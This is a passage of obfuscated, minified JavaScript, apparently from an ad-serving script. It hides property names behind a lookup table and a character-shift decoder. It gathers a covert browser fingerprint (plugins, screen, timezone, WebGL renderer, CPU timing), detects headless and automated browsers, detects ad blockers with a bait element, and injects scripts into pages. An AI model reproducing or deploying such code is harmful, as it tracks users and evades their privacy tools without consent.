t=Z.g;t<n[Z.bK]-Z.ur;t+=Z.Nr)e[n[t]]=n[t+Z.ur];return e},Z.dY,Z.ZY,Z.iY,Z.wY,Z.IY,Z.lY,Z.sY,Z.vr,Z.DY,Z.AY,Z.eY,Z.tY,Z.yY,Z.LY,Z.NY,Z.zr,Z.FY,Z.I,Z.qY,Z.lr,Z.RY,Z.mY,Z.oY,Z.g,Z.TY,Z.PY,Z.fY,Z.xS,Z.rS,Z.KS,Z.x,Z.jS,Z.kS,Z.MS,Z.bS,Z.s,Z.ES,Z.YS,Z.SS,Z.gS,Z.CS,Z.GS,Z.hS,Z.vS,Z.OS,Z.WS,Z.er,Z.cS,Z.pS,Z.BS,Z.QS,Z.VS,Z.HS,Z.nS,Z.uS,Z.zS,Z.aS,Z.XS,Z.hM,Z.JS,Z.US,Z.dS,Z.ZS,Z.iS,Z.wS,Z.IS,Z.lS,Z.sS,Z.DS,Z.AS,Z.eS,Z.tS,Z.yS,Z.LS,Z.NS,Z.FS,Z.qS,Z.ur,Z.RS,Z.mS,Z.oS,Z.TS,Z.PS,Z.fS,Z.xg,Z.rg,Z.Kg,Z.jg,Z.kg,Z.qS,Z.Mg,Z.bg,Z.Eg,Z.Yg,Z.Sg,Z.gg,Z.Cg,Z.Gg,Z.hg,Z.vg,Z.Og,Z.Wg,Z.cg,Z.pg,Z.Bg,Z.Qg,Z.Vg,Z.Hg,Z.ng,Z.ug,Z.zg,Z.ag,Z.Xg,Z.Jg,Z.Ug,Z.dg))[Z.aK]((e,n)=>(Object[Z.Mr](e,n[Z.g],Z.dr(Z.Sk,()=>typeof n[Z.ur]!=Z.Yb?n[Z.ur]:n[Z.ur][Z.Mb](Z.s)[Z.kM](t=>{let r=t[Z.rE](Z.g);return r>=Z.xI&&r<=Z.rI?String[Z.ar]((r-Z.xI+Z.CW-Z.eO)%Z.CW+Z.xI):r>=Z.Wg&&r<=Z.pg?String[Z.ar]((r-Z.Wg+Z.CW-Z.eO)%Z.CW+Z.Wg):t})[Z.Zr](Z.s))),e),Z.dr())));var Ne=hi;var lr=!Z.ur;function wi(e,n,t){if(lr)return!Z.ur;let r=i[Z.sr][Z.Tk](Z.ZM);return r[Z.fk]=e,r[Z.kb]=()=>{lr=!Z.g,n()},r[Z.Wr]=()=>{lr=!Z.ur,t()},Kj[Z.bk][Z.xM](r),!Z.g}var Ot;function cn(e,n,t){if(!rj[Z.Wj])return;let[r,o]=e[Z.qM](t);r?rj[Z.Wj]()||(Ot&&clearTimeout(Ot),Ot=Z.I,rj[Z.kz](n)):Ot||(Ot=rj[Z.Zg](()=>{cn(e,n,t)},o))}function ur(){return new Promise(e=>{try{let n=Kj[Z.Tk](Z.YJ);n[Z.LO]=Z.ed,(Kj[Z.bk]||Kj[Z.aj])[Z.xM](n),setTimeout(()=>{try{e(getComputedStyle(n,Z.I)[Z.cz]!==Z.pz)}catch(t){e(!Z.g)}},Z.X)}catch(n){e(!Z.g)}})}function ln(e){return ke()[Z.PK](({format:t,zoneId:r})=>Z.Tj(Z.KU,Z.s)[Z.wr](t)&&r===e)[Z.bK]>Z.g}function dr(e){return ke()[Z.PK](({format:t,zoneId:r,sourceZoneId:o})=>Z.Tj(Z.jU,Z.s)[Z.wr](t)&&(r===e||o===e))[Z.bK]>Z.g}function yi(e){return ke()[Z.PK](({format:t,zoneId:r,sourceZoneId:o})=>Z.Tj(Z.kU,Z.s)[Z.wr](t)&&(r===e||o===e))[Z.bK]>Z.g}function vi(e){let n=ke()[Z.PK](({format:t,zoneId:r})=>Z.Tj(Z.KU,Z.s)[Z.wr](t)&&r===e);return n[Z.bK]>Z.g?n[Z.g][Z.cj]:Z.s}function fr(e,n,t){n[Z.Wr]=function(r){I[Z.Qb](Z.Vb,new Error(Z.VJ+r))};try{let r=e[Z.lb]||e[Z.bk],o=e[Z.Tk](Z.ZM);o[Z.Fk]=Z.Mz,o[Z.Xa]=t,r&&(r[Z.xM](o),r[Z.Cd](o)&&r[Z.rM](o))}catch(r){I[Z.Qb](Z.Vb,new Error(Z.VJ+r[Z.JM]()))}}var pr=Z.g,Ei=Z.q,Si=[Z.XK,Z.VK,Z.JK,Z.UK,Z.uK],Ti=[Z.XK,Z.VK],bi=(e,n,t)=>{var r;((r=e[Z.HJ])==Z.I?void Z.g:r[Z.Kb]())!==Z.ig&&(pr+=Ei,setTimeout(()=>{t(e)},pr),setTimeout(()=>{pr=Z.g},Ei*(n?Ti:Si)[Z.bK]))};function mr(e,n,t){(n?Ti:Si)[Z.S](r=>{e[Z.bj]?e[Z.bj](r,o=>{bi(o,n,t)}):e[Z.MU+r]=o=>{bi(o,n,t)}})}(function(){rj[Z.dE]=rj[Z.dE]||Z.dr(),rj[Z.dE][Z.bz]=function(e,n){for(var t,r=e[Z.bK],o=n^r,a=Z.g;r>=Z.Rr;)t=(Z.Hi&(t=Z.si&e[Z.rE](a)|(Z.si&e[Z.rE](++a))<<Z.iO|(Z.si&e[Z.rE](++a))<<Z.RO|(Z.si&e[Z.rE](++a))<<Z.zr))*Z.RZ+(((t>>>Z.RO)*Z.RZ&Z.Hi)<<Z.RO),t^=t>>>Z.zr,o=(Z.Hi&o)*Z.RZ+(((o>>>Z.RO)*Z.RZ&Z.Hi)<<Z.RO)^(t=(Z.Hi&t)*Z.RZ+(((t>>>Z.RO)*Z.RZ&Z.Hi)<<Z.RO)),r-=Z.Rr,++a;switch(r){case Z.Xr:o^=(Z.si&e[Z.rE](a+Z.Nr))<<Z.RO;case Z.Nr:o^=(Z.si&e[Z.rE](a+Z.ur))<<Z.iO;case Z.ur:o^=Z.si&e[Z.rE](a),o=(Z.Hi&o)*Z.RZ+(((o>>>Z.RO)*Z.RZ&Z.Hi)<<Z.RO)}return o^=o>>>Z.yO,o=(Z.Hi&o)*Z.RZ+(((o>>>Z.RO)*Z.RZ&Z.Hi)<<Z.RO),(o^=o>>>Z.FO)>>>Z.g}}());var ki;(function(e){var n=function(m){return rj[e[Z.Vv]](m)};function t(){if(typeof jj[e[Z.lG]]!=e[Z.CS]&&e[Z.FY]in jj[e[Z.lG]]){var m=!!jj[e[Z.lG]][e[Z.Jc]],g=[e[Z.hO],e[Z.OO],e[Z.cO],e[Z.BO]];return jj[e[Z.lG]][e[Z.FY]](g)[e[Z.hS]](function(w){var y=[];return w[e[Z.OO]]&&y[e[Z.zO]]([e[Z.PH],n(w[e[Z.OO]][e[Z.wn]]())]),w[e[Z.cO]]&&y[e[Z.zO]]([e[Z.xn],n(w[e[Z.cO]])]),y[e[Z.zO]]([e[Z.HH],n(m)]),w[e[Z.hO]]&&y[e[Z.zO]]([e[Z.Kn],n(w[e[Z.hO]])]),w[e[Z.BO]]&&y[e[Z.zO]]([e[Z.kn],n(w[e[Z.BO]])]),y})[e[Z.nv]](function(){return Promise[e[Z.BY]]([])})}return Promise[e[Z.BY]]([])}var r=[],o=e[Z.x];try{jj[e[Z.Gv]]()[e[Z.hS]](function(m){o=m})}catch(m){}t()[e[Z.hS]](function(m){r=m});function a(){return e[Z.VO](e[Z.mh],e[Z.Th])[e[Z.RY]](rj[e[Z.SS]][e[Z.QS]])}var s=e[Z.x],l=rj;function u(){if(!s){var m=Fi();s=d(m)}return s}function c(){return r}function d(m){var g=e[Z.DY](e[Z.lS],m),w=e[Z.DY](e[Z.hY],p,e[Z.WY],ue,e[Z.bS],q,e[Z.uC],de,e[Z.aC],X,e[Z.JC],P,e[Z.dC],O,e[Z.iC],te,e[Z.IC],J,e[Z.sC],C,e[Z.AC],Q,e[Z.tC],fe,e[Z.LC],rt,e[Z.FC],be,e[Z.RC],Ve,e[Z.oC],_e,e[Z.PC],ot,e[Z.xG],E,e[Z.KG],Be,e[Z.kG],N,e[Z.bG],_,e[Z.YG],st,e[Z.gG],U,e[Z.GG],it,e[Z.vG],mn,e[Z.WG],Ui,e[Z.pG],Ki,e[Z.zC],gn,e[Z.VG],at,e[Z.nG],Ni),y;for(y in w)if(w[e[Z.DG]](y))try{g[y]=w[y]()}catch(T){}return g}function p(){return e[Z.oS]}function O(){return typeof jj[e[Z.eG]]==e[Z.yS]}function P(){return e[Z.dY]in jj}function q(){return rj[e[Z.rS]]!==rj[e[Z.cY]]}function ue(){return jj[e[Z.pS]]!==void e[Z.NY]}function de(){return l[e[Z.yG]]!==void e[Z.NY]||l[e[Z.NG]]!==void e[Z.NY]}function U(){return jj[e[Z.US]]>e[Z.oS]}function X(){if(!(jj[e[Z.qS]]instanceof PluginArray)||jj[e[Z.qS]][e[Z.wS]]===e[Z.NY])return!e[Z.NY];var m=e[Z.NY];for(var g in jj[e[Z.qS]])if(jj[e[Z.qS]][e[Z.DG]](g)){var w=jj[e[Z.qS]][g];w instanceof Plugin&&w[e[Z.oW]]&&m++}return m===e[Z.NY]}function fe(){return l[e[Z.eY]]}function Q(){return l[e[Z.er]]}function te(){return l[e[Z.yY]][e[Z.hM]]||-e[Z.oS]}function J(){return l[e[Z.yY]][e[Z.DS]]||-e[Z.oS]}function rt(){return l[e[Z.eS]]||-e[Z.oS]}function be(){return l[e[Z.PS]]||-e[Z.oS]}function _e(){return l[e[Z.fY]]||-e[Z.oS]}function ot(){return l[e[Z.RS]]||-e[Z.oS]}function Be(){return l[e[Z.yY]][e[Z.qY]]}function Ve(){return l[e[Z.vY]][e[Z.pY]][e[Z.TY]]}function E(){return l[e[Z.OS]][e[Z.wS]]}function C(){return l[e[Z.vY]][e[Z.ZS]][e[Z.NS]]}function _(){return l[e[Z.vY]][e[Z.aS]]}function N(){return l[e[Z.SS]][e[Z.xg]]}function it(){try{return Intl[e[Z.bp]]()[e[Z.HO]]()[e[Z.Ph]]}catch(m){return e[Z.oY]}}function mn(){try{return new Date()[e[Z.zv]]()}catch(m){return-e[Z.oS]}}function gn(){return o?o[e[Z.IY]]:e[Z.NY]}function at(){return o?o[e[Z.HS]]:!e[Z.oS]}function Se(){try{e[Z.x][e[Z.NY]]()}catch(m){try{return m[e[Z.pB]][e[Z.Fp]](e[Z.dp])>-e[Z.oS]}catch(g){return!e[Z.oS]}}return!e[Z.oS]}function st(){var m=Kj[e[Z.xv]](e[Z.qG]),g=m[e[Z.Xv]](e[Z.vv])||m[e[Z.Xv]](e[Z.Wv]);if(!g)return e[Z.oY];var w=g[e[Z.Kv]](e[Z.mG]);return w?String(g[e[Z.Uv]](w[e[Z.MO]])):e[Z.oY]}function Fi(){var m=jj[e[Z.QS]]||e[Z.oY],g=!m,w=e[Z.VO](e[Z.EO],e[Z.Th])[e[Z.RY]](m),y=e[Z.VO](e[Z.SO],e[Z.Th])[e[Z.RY]](m),T=e[Z.VO](e[Z.CO],e[Z.Th])[e[Z.RY]](m),b=!!jj[e[Z.dY]],x=!!(rj[e[Z.yG]]||rj[e[Z.NG]]||Se()),M=!rj[e[Z.kv]],R=!e[Z.oS];try{R=X()}catch(ie){}var ne=g||w||b||x||(y||T)&&M&&!a()||y&&R&&!a();return ne?e[Z.sY]:e[Z.oS]}function Ki(){try{var m=-e[Z.oS];if(rj[e[Z.bv]]){var g=rj[e[Z.bv]][e[Z.ip]](e[Z.pp]);if(g&&g[e[Z.wS]]>e[Z.NY]){var w=g[e[Z.NY]];w&&(m=w[e[Z.dB]])}}return m}catch(y){return-e[Z.sY]}}function Ui(){var m=e[Z.DY](e[Z.zG],e[Z.oS],e[Z.XG],e[Z.sY],e[Z.UG],e[Z.ZG],e[Z.iG],e[Z.IG]);try{var g=-e[Z.oS];if(rj[e[Z.bv]]){var w=rj[e[Z.bv]][e[Z.ip]](e[Z.pp]);if(w&&w[e[Z.wS]]>e[Z.NY]){var y=w[e[Z.NY]];y&&(g=m[y[e[Z.uH]]]||e[Z.GV],g=g-e[Z.oS])}}return g}catch(T){return-e[Z.sY]}}function Ni(){return l[e[Z.vY]][e[Z.uS]]!==e[Z.ES]}var Bi=function(){return e[Z.DY](e[Z.Yv],u(),e[Z.gv],c())},vr=Bi,Vi=e[Z.iY],ct=[];(function(){function m(h){h[e[Z.Zv]]=e[Z.dc],h[e[Z.wv]]=e[Z.dc];var z=Kj[e[Z.xv]](e[Z.qG]),W=z[e[Z.Xv]](e[Z.vv])||z[e[Z.Xv]](e[Z.Wv])||z[e[Z.Xv]](e[Z.YB])||z[e[Z.Xv]](e[Z.Ip]);if(z=e[Z.x],!W)return h;var F=W[e[Z.Kv]](e[Z.mG]);if(!F)return h;var Y=W[e[Z.Uv]](F[e[Z.MO]]),ae=W[e[Z.Uv]](F[e[Z.sp]]);return h[e[Z.Zv]]=Y?Y[e[Z.QB]]():void e[Z.NY],h[e[Z.wv]]=ae?ae[e[Z.QB]]():void e[Z.NY],h}m[e[Z.pv]]=[e[Z.Zv],e[Z.wv]];function g(h){h[e[Z.TG]]=-e[Z.sY];var z=Kj[e[Z.xv]](e[Z.qG]),W=z[e[Z.Xv]](e[Z.vv])||z[e[Z.Xv]](e[Z.Wv])||z[e[Z.Xv]](e[Z.YB])||z[e[Z.Xv]](e[Z.Ip]);if(z=e[Z.x],!W)return h;var F=W[e[Z.Kv]](e[Z.mG]);if(!F)return h;var Y,ae;for(Y=performance[e[Z.Ap]](),ae=e[Z.NY];performance[e[Z.Ap]]()-Y<=e[Z.uO];)W[e[Z.Uv]](F[e[Z.MO]]),W[e[Z.Uv]](F[e[Z.MO]]),W[e[Z.Uv]](F[e[Z.MO]]),W[e[Z.Uv]](F[e[Z.MO]]),W[e[Z.Uv]](F[e[Z.MO]]),W[e[Z.Uv]](F[e[Z.MO]]),W[e[Z.Uv]](F[e[Z.MO]]),W[e[Z.Uv]](F[e[Z.MO]]),W[e[Z.Uv]](F[e[Z.MO]]),W[e[Z.Uv]](F[e[Z.MO]]),ae+=e[Z.lO];return Y=performance[e[Z.Ap]]()-Y,h[e[Z.TG]]=Math[e[Z.Rp]](ae/Y),h}g[e[Z.pv]]=e[Z.TG];function w(h){return h[e[Z.fG]]=new Date()[e[Z.zv]](),h}w[e[Z.pv]]=e[Z.fG];function y(h){return h[e[Z.LC]]=rj[e[Z.eS]],h[e[Z.FC]]=rj[e[Z.PS]],h[e[Z.oC]]=rj[e[Z.fY]],h[e[Z.PC]]=rj[e[Z.RS]],h[e[Z.tC]]=rj[e[Z.eY]],h[e[Z.AC]]=rj[e[Z.er]],h[e[Z.bS]]=rj[e[Z.rS]]!==rj[e[Z.cY]]?e[Z.oS]:e[Z.NY],h[e[Z.xG]]=rj[e[Z.cY]]&&rj[e[Z.cY]][e[Z.OS]]?rj[e[Z.cY]][e[Z.OS]][e[Z.wS]]:e[Z.NY],rj[e[Z.yY]]!==void e[Z.NY]&&(h[e[Z.KG]]=rj[e[Z.yY]][e[Z.qY]],h[e[Z.IC]]=rj[e[Z.yY]][e[Z.DS]],h[e[Z.iC]]=rj[e[Z.yY]][e[Z.hM]],h[e[Z.lv]]=rj[e[Z.yY]][e[Z.iB]]),rj[e[Z.pY]]!==void e[Z.NY]&&(h[e[Z.RC]]=rj[e[Z.pY]][e[Z.TY]],h[e[Z.Dv]]=rj[e[Z.pY]][e[Z.IB]]),h}y[e[Z.pv]]=[e[Z.LC],e[Z.FC],e[Z.oC],e[Z.PC],e[Z.tC],e[Z.AC],e[Z.bS],e[Z.xG],e[Z.KG],e[Z.IC],e[Z.iC],e[Z.lv],e[Z.RC],e[Z.Dv]];function T(h){if(!(e[Z.PW]in rj))return h[e[Z.rh]]=e[Z.NY],h;var z=jj[e[Z.US]],W=jj[e[Z.Qp]]!==void e[Z.NY]?jj[e[Z.Qp]]:e[Z.NY];return h[e[Z.rh]]=z+W>e[Z.NY]?e[Z.oS]:e[Z.NY],h}T[e[Z.pv]]=e[Z.rh];function b(h){return h[e[Z.jh]]=jj[e[Z.QS]],h}b[e[Z.pv]]=e[Z.jh];function x(h){if(!(e[Z.xc]in rj))return h[e[Z.aC]]=e[Z.x],h[e[Z.ev]]=e[Z.x],h;for(var z=jj[e[Z.qS]]||[],W=!(z instanceof PluginArray)||z[e[Z.wS]]===e[Z.NY]?e[Z.NY]:e[Z.oS],F=e[Z.oY],Y=e[Z.NY];Y<z[e[Z.wS]];Y++){var ae=z[Y][e[Z.gB]];F=e[Z.oY][e[Z.HB]](F)[e[Z.HB]](ae,e[Z.YV])[e[Z.HB]](z[Y]instanceof Plugin?e[Z.sB]:e[Z.AB],e[Z.ic])}return h[e[Z.aC]]=W,h[e[Z.ev]]=F,h}x[e[Z.pv]]=[e[Z.aC],e[Z.ev]];function M(h){h[e[Z.Mh]]=jj[e[Z.qS]][e[Z.GB]](function(z){return z[e[Z.oW]]})[e[Z.WW]](e[Z.ic])}M[e[Z.pv]]=e[Z.Mh];function R(){return e[Z.VO](e[Z.mh],e[Z.Th])[e[Z.RY]](rj[e[Z.SS]][e[Z.QS]])}function ne(){try{e[Z.x][e[Z.NY]]()}catch(h){try{return h[e[Z.pB]]&&h[e[Z.pB]][e[Z.Fp]](e[Z.dp])>-e[Z.oS]}catch(z){return!e[Z.oS]}}return!e[Z.oS]}function ie(h){var z=e[Z.oS],W=e[Z.sY],F=jj[e[Z.QS]]||e[Z.oY],Y=!F,ae=e[Z.VO](e[Z.EO],e[Z.Th])[e[Z.RY]](F),lt=e[Z.VO](e[Z.SO],e[Z.Th])[e[Z.RY]](F),It=e[Z.VO](e[Z.CO],e[Z.Th])[e[Z.RY]](F),Ct=!!jj[e[Z.dY]],xt=!!(rj[e[Z.yG]]||rj[e[Z.NG]]||ne()),Dt=!rj[e[Z.kv]],Lt=!h[e[Z.aC]],zt=Y||ae||Ct||xt||(lt||It)&&Dt&&!R()||lt&&Lt&&!R();return h[e[Z.lS]]=zt?W:z,h}ie[e[Z.pv]]=e[Z.lS],ct[e[Z.zO]](e[Z.DY](e[Z.NY],m,e[Z.oS],g,e[Z.sY],w,e[Z.ZG],y,e[Z.IG],T,e[Z.uO],b,e[Z.XO],x,e[Z.UO],M,e[Z.ZO],ie))}(),function(){function m(f){return f[e[Z.Eh]]=rj[e[Z.Eh]]!==void e[Z.NY]&&rj[e[Z.Eh]][e[Z.wS]]>e[Z.NY]?rj[e[Z.Eh]]:e[Z.x],f}m[e[Z.pv]]=e[Z.Eh];function g(f){return f[e[Z.bG]]=Kj[e[Z.aS]],f}g[e[Z.pv]]=e[Z.bG];function w(f){return f[e[Z.sC]]=Kj[e[Z.ZS]][e[Z.NS]],f}w[e[Z.pv]]=e[Z.sC];function y(f){return f[e[Z.WY]]=jj!==void e[Z.NY]&&jj[e[Z.pS]]!==void e[Z.NY]?e[Z.oS]:e[Z.NY],f}y[e[Z.pv]]=e[Z.WY];function T(f){return f[e[Z.Sh]]=e[Z.op]in rj?Intl[e[Z.bp]]()[e[Z.HO]]()[e[Z.Ph]]:e[Z.x],f}T[e[Z.pv]]=e[Z.Sh];function b(f){return f[e[Z.dC]]=typeof jj[e[Z.eG]]==e[Z.yS]?e[Z.oS]:e[Z.NY],f}b[e[Z.pv]]=e[Z.dC];function x(f){return f[e[Z.Ch]]=jj[e[Z.OO]],f}x[e[Z.pv]]=e[Z.Ch];function M(f){return f[e[Z.uC]]=rj[e[Z.yG]]!==void e[Z.NY]||rj[e[Z.WQ]]!==void e[Z.NY]?e[Z.oS]:e[Z.NY],f}M[e[Z.pv]]=e[Z.uC];function R(f){return f[e[Z.hh]]=e[Z.hh]in rj?rj[e[Z.hh]][e[Z.QB]]()[e[Z.wS]]:e[Z.NY],f}R[e[Z.pv]]=e[Z.hh];function ne(f){return jj[e[Z.Pp]]!==void e[Z.NY]?typeof jj[e[Z.Pp]]==e[Z.xB]?f[e[Z.Oh]]=jj[e[Z.Pp]]:f[e[Z.Oh]]=-e[Z.sY]:f[e[Z.Oh]]=-e[Z.oS],f}ne[e[Z.pv]]=e[Z.Oh];function ie(f){return f[e[Z.ch]]=jj[e[Z.KB]]!==void e[Z.NY]?jj[e[Z.KB]]:-e[Z.oS],typeof f[e[Z.ch]]==e[Z.rO]&&(f[e[Z.ch]]=-e[Z.sY]),f}ie[e[Z.pv]]=e[Z.ch];function h(f){return f[e[Z.Bh]]=jj[e[Z.uB]]!==void e[Z.NY]&&jj[e[Z.uB]][e[Z.Bh]]!==void e[Z.NY]?jj[e[Z.uB]][e[Z.Bh]]:-e[Z.oS],f}h[e[Z.pv]]=e[Z.Bh];function z(f){return f[e[Z.Vh]]=e[Z.kv]in rj?e[Z.oS]:e[Z.NY],f}z[e[Z.pv]]=e[Z.Vh];function W(f){var D=e[Z.dY]in jj;return f[e[Z.JC]]=D?e[Z.oS]:e[Z.NY],f[e[Z.yv]]=D?jj[e[Z.dY]]:e[Z.x],f}W[e[Z.pv]]=[e[Z.JC],e[Z.yv]];function F(f){return f[e[Z.nh]]=jj[e[Z.nh]]!==void e[Z.NY]?jj[e[Z.nh]]:e[Z.x],f}F[e[Z.pv]]=e[Z.nh];function Y(f){return f[e[Z.ES]]=e[Z.x],Kj[e[Z.ES]]!==void e[Z.NY]&&(f[e[Z.ES]]=Kj[e[Z.ES]]),Kj[e[Z.uS]]===e[Z.ES]&&(f[e[Z.ES]]=!e[Z.NY]),f}Y[e[Z.pv]]=e[Z.ES];function ae(f){return f[e[Z.zh]]=Object[e[Z.kp]](rj)[e[Z.Fp]](e[Z.kv]),f}ae[e[Z.pv]]=e[Z.zh];function lt(f){return f[e[Z.Xh]]=Object[e[Z.kp]](rj)[e[Z.wS]],f}lt[e[Z.pv]]=e[Z.Xh];function It(f){return f[e[Z.Uh]]=rj[e[Z.yY]]!==void e[Z.NY]&&rj[e[Z.yY]][e[Z.kB]]!==void e[Z.NY]?rj[e[Z.yY]][e[Z.kB]]:e[Z.x],f}It[e[Z.pv]]=e[Z.Uh];function Ct(f){return f[e[Z.Zh]]=jj[e[Z.Zh]]!==void e[Z.NY]?jj[e[Z.Zh]]:e[Z.x],f}Ct[e[Z.pv]]=e[Z.Zh];function xt(f){if(jj[e[Z.Kc]]&&typeof jj[e[Z.Kc]]==e[Z.yS])try{var D=jj[e[Z.Kc]]();D instanceof Array?f[e[Z.wh]]=D[e[Z.bH]](function(L){return L})[e[Z.wS]]:f[e[Z.wh]]=e[Z.NY]}catch(L){f[e[Z.wh]]=e[Z.NY]}else f[e[Z.wh]]=e[Z.NY];return f}xt[e[Z.pv]]=e[Z.wh];function Dt(f){return f[e[Z.Nv]]=jj[e[Z.xg]]!==void e[Z.NY]?jj[e[Z.xg]]:e[Z.oY],f[e[Z.qv]]=jj[e[Z.pQ]]!==void e[Z.NY]&&jj[e[Z.pQ]]instanceof Array?jj[e[Z.pQ]][e[Z.WW]](e[Z.vB]):e[Z.oY],f}Dt[e[Z.pv]]=[e[Z.Nv],e[Z.qv]];function Lt(f){var D=[e[Z.Yp],e[Z.gp],e[Z.Gp]],L=function(je){return rj[e[Z.xH]](e[Z.aH][e[Z.HB]](je,e[Z.QH]))[e[Z.tB]]};f[e[Z.lh]]=e[Z.oY];for(var se=e[Z.NY];se<D[e[Z.wS]];se++)if(L(D[se]))return f[e[Z.lh]]=D[se],f;return f}Lt[e[Z.pv]]=e[Z.lh];function zt(f){var D=[];try{for(var L=e[Z.NY];L<rj[e[Z.ZS]][e[Z.aB]][e[Z.wS]];L++)D[e[Z.zO]](rj[e[Z.ZS]][e[Z.aB]][L]);f[e[Z.Dh]]=D[e[Z.QB]]()}catch(se){f[e[Z.Dh]]=e[Z.oY]}return f}zt[e[Z.pv]]=e[Z.Dh];function Tr(f){if(!rj[e[Z.kv]]||!rj[e[Z.kv]][e[Z.eh]])return f;var D=e[Z.DY](),L=rj[e[Z.kv]][e[Z.eh]]();return L[e[Z.up]]===rj[e[Z.kv]][e[Z.eh]]()[e[Z.up]]?D[e[Z.bB]]=e[Z.oS]:D[e[Z.bB]]=e[Z.NY],D[e[Z.Hp]]=L[e[Z.Hp]]%e[Z.oS]===e[Z.NY]?L[e[Z.Hp]]:-e[Z.oS],D[e[Z.up]]=L[e[Z.up]],D[e[Z.ap]]=L[e[Z.ap]]%e[Z.oS]===e[Z.NY]?L[e[Z.ap]]:-e[Z.oS],D[e[Z.Jp]]=L[e[Z.Jp]],f[e[Z.eh]]=D,f}Tr[e[Z.pv]]=e[Z.eh];function kr(f){if(!rj[e[Z.kv]]||!rj[e[Z.kv]][e[Z.vp]])f[e[Z.yh]]=e[Z.DY]();else{var D=e[Z.DY](),L=rj[e[Z.kv]][e[Z.vp]]();D[e[Z.LB]]=L[e[Z.LB]],D[e[Z.FB]]=L[e[Z.FB]],D[e[Z.RB]]=L[e[Z.RB]],D[e[Z.oB]]=L[e[Z.oB]],D[e[Z.PB]]=L[e[Z.PB]],D[e[Z.xQ]]=L[e[Z.xQ]],D[e[Z.KQ]]=L[e[Z.KQ]],D[e[Z.kQ]]=L[e[Z.kQ]],D[e[Z.bQ]]=L[e[Z.bQ]],D[e[Z.YQ]]=L[e[Z.YQ]],D[e[Z.gQ]]=L[e[Z.gQ]],D[e[Z.GQ]]=L[e[Z.GQ]],D[e[Z.vQ]]=L[e[Z.vQ]],f[e[Z.yh]]=D}return f}kr[e[Z.pv]]=e[Z.yh];function Or(f){return f[e[Z.hY]]=e[Z.oS],f}Or[e[Z.pv]]=e[Z.hY];function Pr(f){var D=e[Z.DY](e[Z.zG],e[Z.oS],e[Z.XG],e[Z.sY],e[Z.UG],e[Z.ZG],e[Z.iG],e[Z.IG]);try{var L=-e[Z.oS];if(rj[e[Z.bv]]){var se=rj[e[Z.bv]][e[Z.ip]](e[Z.pp]);if(se&&se[e[Z.wS]]>e[Z.NY]){var je=se[e[Z.NY]];je&&je[e[Z.uH]]&&(L=D[je[e[Z.uH]]]||e[Z.GV],L=L-e[Z.oS])}}f[e[Z.WG]]=L}catch(ks){f[e[Z.WG]]=-e[Z.sY]}return f}Pr[e[Z.pv]]=e[Z.WG];function Ar(f){try{var D=-e[Z.oS];if(rj[e[Z.bv]]){var L=rj[e[Z.bv]][e[Z.ip]](e[Z.pp]);if(L&&L[e[Z.wS]]>e[Z.NY]){var se=L[e[Z.NY]];se&&se[e[Z.dB]]!==void e[Z.NY]&&(D=se[e[Z.dB]])}}f[e[Z.pG]]=D}catch(je){f[e[Z.pG]]=-e[Z.sY]}return f}Ar[e[Z.pv]]=e[Z.pG],ct[e[Z.zO]](e[Z.DY](e[Z.NY],m,e[Z.oS],g,e[Z.sY],w,e[Z.ZG],y,e[Z.IG],T,e[Z.uO],b,e[Z.XO],x,e[Z.UO],M,e[Z.ZO],R,e[Z.wO],ne,e[Z.lO],ie,e[Z.sO],h,e[Z.AO],z,e[Z.tO],W,e[Z.LO],F,e[Z.NO],Y,e[Z.qO],ae,e[Z.mO],lt,e[Z.TO],It,e[Z.fO],Ct,e[Z.rW],xt,e[Z.KW],Dt,e[Z.kW],Lt,e[Z.bW],zt,e[Z.YW],Tr,e[Z.SW],kr,e[Z.gW],Or,e[Z.GW],Pr,e[Z.vW],Ar))}(),function(){function m(w){for(var y=e[Z.NY],T=e[Z.NY];T<w[e[Z.wS]];T++)w[T]&&(y+=e[Z.oS]);return y}function g(w){var y=m([e[Z.QQ]in rj,e[Z.HQ]in rj,e[Z.uQ]in rj,e[Z.Qp]in jj,e[Z.aQ]in jj])>=e[Z.IG],T=m([e[Z.vV]in rj,e[Z.WV]in rj,e[Z.pV]in jj,e[Z.QV]in jj])>=e[Z.ZG]&&!y,b=m([e[Z.JQ]in jj,e[Z.dQ]in jj,jj[e[Z.Zh]][e[Z.Fp]](e[Z.KH])===e[Z.NY],e[Z.iQ]in rj,e[Z.IQ]in rj,e[Z.sQ]in rj,e[Z.AQ]in rj])>=e[Z.uO],x=m([e[Z.tQ]in rj,e[Z.LQ]in rj,e[Z.FQ]in rj,jj[e[Z.Zh]][e[Z.Fp]](e[Z.kH])===e[Z.NY],e[Z.RQ]in jj,e[Z.oQ]in rj])>=e[Z.IG],M=m([e[Z.HV]in rj,!(e[Z.YH]in rj),!(e[Z.gH]in rj),!(e[Z.GH]in jj)])>=e[Z.ZG]&&x,R=m([e[Z.PQ]in jj,e[Z.JH]in Kj[e[Z.pY]]!==void e[Z.NY]&&Kj[e[Z.pY]][e[Z.uV]]!==void e[Z.NY]?Kj[e[Z.pY]][e[Z.uV]]:e[Z.DY](),e[Z.xV]in rj,e[Z.KV]in rj,e[Z.kV]in rj,e[Z.bV]in rj])>=e[Z.IG],ne=m([!(e[Z.vH]in rj),e[Z.aV]in rj,String(rj[e[Z.op]])===e[Z.JV],String(rj[e[Z.sH]])===e[Z.dV]])>=e[Z.ZG]&&b,ie=m([e[Z.iV]in rj,e[Z.IV]in rj,e[Z.sV]in rj,e[Z.AV]in rj])>=e[Z.ZG]&&x,h=b&&R&&m([e[Z.tV]in rj,e[Z.LV]in rj,b&&e[Z.WH]in rj,R&&e[Z.VO](e[Z.vn],e[Z.Th])[e[Z.RY]](jj[e[Z.AH]])])>=e[Z.sY],z=b&&m([rj[e[Z.kv]]!==void e[Z.NY],rj[e[Z.kv]]!==void e[Z.NY]&&rj[e[Z.kv]][e[Z.dH]]!==void e[Z.NY],rj[e[Z.kv]]!==void e[Z.NY]&&rj[e[Z.kv]][e[Z.dH]]!==void e[Z.NY]&&typeof rj[e[Z.kv]][e[Z.dH]]==e[Z.yS]])>=e[Z.sY];w[e[Z.mv]]=e[Z.DY](e[Z.kc],h,e[Z.bc],y,e[Z.Yc],ne,e[Z.gc],b,e[Z.Gc],T,e[Z.vc],R,e[Z.Wc],x,e[Z.pc],ie,e[Z.Qc],M,e[Z.Hc],z)}g[e[Z.pv]]=e[Z.mv],ct[e[Z.zO]](e[Z.DY](e[Z.NY],g))}(),function(){function m(g){var w=function(){function T(b){try{var x=[];for(var M in b)x[e[Z.zO]](M[e[Z.NY]]);return x[e[Z.WW]](e[Z.oY])}catch(R){return 